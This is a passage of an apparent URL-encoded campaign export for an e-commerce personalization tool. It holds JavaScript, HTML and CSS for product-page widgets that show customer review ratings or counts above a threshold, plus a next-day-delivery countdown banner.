0event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%